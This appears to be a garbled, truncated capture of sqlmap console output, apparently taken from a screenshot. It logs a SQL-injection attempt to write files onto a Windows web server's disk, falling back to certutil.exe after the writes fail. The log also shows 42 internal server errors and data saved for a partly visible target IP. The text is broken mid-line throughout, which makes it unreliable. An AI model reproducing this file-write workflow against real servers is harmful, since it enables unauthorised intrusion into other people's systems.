 27:39] [WARNING] it looks like the file has not been written (usually occ
the DBMS process' user has no write privileges in the destination path)
ou want to try to upload the file with the built-in certutil.exe techniqu
]
27:41] [INFO] using certutil.exe to write the text file content to file '
\ZPWeb\ZPWeb\1.txt', please wait..
ou want confirmation that the local file '2.txt' has been successfully wr
n the back-end DBMS file system ('d:\Z \ZPWeb\ZPWeb\1.tx
/n]
27:44] [WARNING] it looks like the file has not been written (usually occ
the DBMS process' user has no write privileges in the destination path)
27:44] [WARNING] HTTP error codes detected during run:
(Internal Server Error) - 42 times
27:44] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
56.125.208'
shutting down at 02:27:44